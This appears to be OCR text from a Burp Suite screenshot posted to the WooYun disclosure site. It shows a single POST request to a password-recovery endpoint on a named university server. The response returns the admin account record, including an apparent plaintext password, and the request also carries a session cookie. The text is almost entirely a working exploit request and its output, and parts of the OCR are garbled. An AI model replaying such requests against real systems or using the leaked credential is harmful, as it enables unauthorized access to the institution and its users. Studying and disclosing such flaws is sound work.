 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://uias.stiei.edu.cn:8800 ?
Request
Raw Params Headers Hex
POST /uid/forget_json!forgetExistAccount HTTP/1.1
Referer: http://uias.stiei.edu.cn:8800/uid/forget
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
Proxy-Connection: Keep-Alive
Content-Length: 50
Host: uias.stiei.edu.cn:8800
Pragma: no-cache
Cookie: JSESSIONID=9B928059E4FB83C33C06F44AE71B8420.app_uid_2
needAlert=false&needRedirect=true&accountkey=admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM
NAV OTC NOI DSP COR"
Cache-Control: no-cache
Pragma: no-cache
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Type: application/json;charset=gb2312
Content-Length: 818
Date: Thu, 13 Aug 2015 04:24:49 GMT
"{\"processResult\":\"Success\",\"message\":\"\",\"jsonData\":\"[{\\\"ac
countid\\\":\\\"admin\\\",\\\"accountuserid\\\":\\\"admin\\\",\\\"accountk
ey\\\":\\\"admin\\\",\\\"accountpwd\\\":\\\"%stiXX*0122^\\\",\\\"accountt
ype\\\":\\\"T01\\\",\\\"accountstatus\
-15\\\",\\\"accountupdatetime\\\":\\\"10-2月
-15\\\",\\\"accountpwdstrategyid\\\":\\\"null\\\",\\\"accountlogintime\\\
":\\\"null\\\",\\\"accountloginip\\\":\\\"null\\\",\\\"accountlogouttime\
\\":\\\"null\\\",\\\"accountfailedtimes\\\":\\\"null\\\",\\\"accountkeycr
eatetime\\\":\\\"null\\\",\\\"accountkeyinvalidtime\\\":\\\"null\\\",\\
? < + > Type a search term 0 matches
Done 1,144 bytes | 1,031 millis
www.wooyun.org